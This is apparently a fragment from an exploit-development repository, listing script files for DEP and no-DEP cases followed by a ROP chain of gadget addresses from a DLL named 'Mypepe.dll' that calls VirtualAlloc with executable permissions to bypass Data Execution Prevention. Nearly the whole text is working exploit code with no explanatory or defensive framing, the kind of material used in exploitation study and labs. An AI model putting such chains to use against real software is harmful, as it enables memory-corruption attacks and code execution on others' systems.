 DEP
script.py
ODEP.py
NO_DEP\script.py
DEP\script.py
0x7801ee74, # POP EBX # RETN [Mypepe.dll]
0x00000001, # 0x00000001-> ebx
0x7802920e, # POP EDX # RETN [Mypepe.dll]
0x00001000, # 0x00001000-> edx
0x7800a849, # POP ECX # RETN [Mypepe.dll]
0x00000040, # 0x00000040-> ecx
0x7800f91a, # POP EDI # RETN [Mypepe.dll]
0x7800b281, # RETN (ROP NOP) [Mypepe.dll]
0x78001492, # POP ESI # RETN [Mypepe.dll]
0x780041ed, # JMP [EAX] [Mypepe.dll]
0x78013953, # POP EAX # RETN [Mypepe.dll]
0x7802e0b0, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
]